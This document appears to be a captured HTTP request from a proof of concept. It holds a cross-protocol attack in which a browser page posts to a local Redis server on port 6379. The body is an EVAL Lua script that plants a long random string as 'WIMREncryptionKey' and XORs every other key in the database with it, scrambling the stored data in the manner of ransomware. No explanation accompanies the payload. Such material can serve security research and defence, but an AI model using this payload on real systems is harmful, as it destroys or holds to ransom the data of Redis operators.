 POST / HTTP/1.1
Host: localhost:6379
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8000/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 10196
Origin: http://localhost:8000
Connection: close
EVAL 'redis.pcall("SET", "WIMREncryptionKey",
"[{;DJ!I&z0#slD8(vjboF#}85Nf7kzd(M7bQT.ulp!XZ}(^%W;zzjiFtk0de(Q**f[;O7&8IqT1J6P3U
!i*>92KyV@ur>7{t,DjT9*wWtBu14>%VS.<AxQRv$5T(Q#1Ne7}1Q!GkIo^6SB(8Ej9vDloNXLZehjEzf
r
.
.
.
}r?ln,$Hp!I{U4uT)PWwt5(.lxl8sw#T$dxpf>;Qq);jhMt9tg,k.4U&snDCdF(Ajl1H!%mE>9X7ape2L
)/o.yvI1EDW9pVqxvrM/,^9GuM@%r%&>GU&w2[YYcFn(TiKS&UeCEYCp{%>00m{70,JWQ^2UwZ<q?l,Ae
(cTRh{(U)SoRM#MBH/kyxS^j?1#TQHpaJ{tUUP@A^<I;LH{xX>zPI/43Q*}R(yy]AKmQ{Kc.fwgCE4D^V
r/2{NsS(rc2TYeBAk?rg3(V!6?{O$x!(HCjra]pOPeAoGJgGB/wUd2F1BKFZtB{<$bik9S$fD}x$AO%(D
H[rII;)L&x60dUi%8Pgr0qm?D8,]JFH7;C!uKxaBc;>4%y3i@sc(CN8Ln[M/>kmB[7}Kh^K3;HIGLU.X@
/ltPm.xg#Fpiz9ml>D(#ntb0jK&f4?R[;PzfzI%y>CL8np(nDU]>Jg>R@jUtJ<n#.@kc0pggpT/sVYp2o
qNv<3XvXeYB,.UpH!$xv96,P8$xOA$59K(GvlBtzCq(/ZC[11HZs2!ZT]hwb(f$Od)rVW8(apt<dek%A.
b{d(.Pk)ab2bo?DPCKA$Ikth%R$w2>JCV(FWX?VrE$!5e{!y&ayu&JLU?^#NLMb9psQc?OPD,c0aOMugQ
2wV2>Htmok$unD)6a/WGXkml&HNqBcCrdlFrx(tX$zfnC!EC*(lVA[z!}60XlmL<FbW?KGYAKc*Z0,Pwp
*QfYO<[qb^}pr[t90Ut@{Z3haSPe5$D5l..D$m>vaKKfEwLLau0BsiLf8%R9tDQKInz0I].ukCnNfSb<9
}us4/XVjEh4E[OFHbesOvl@EPHBLtIyKL8H)ZH$d9Q)(6!dSCyfNI?ckK3z5aV<(E*u%1mf*&Ibzf/L!3
A2Ju%RIoJPv6vd@VG$c&b1i40)saMoCu,@?hz^Q02DoJkWgAAIq*ijo)AE#wP4XDj2*ib[;OY,C.y*?t4
u5$GUG9E{%[Qnp42MEVPa]@dpf,,J;e?ImQtB&k66QP/3tP%V2rOOs5/XyJm^vG}IBCQ1nw/OK8&8IvS%
ezKrf9Wr<ZRM#TSaCzuFFa?M^(!EJ&SYOv#gS;y"); for k, v in pairs(redis.call("KEYS",
"*")) do if v ~= "WIMREncryptionKey" then redis.pcall("BITOP", "XOR", v, v,
"WIMREncryptionKey") end end' 0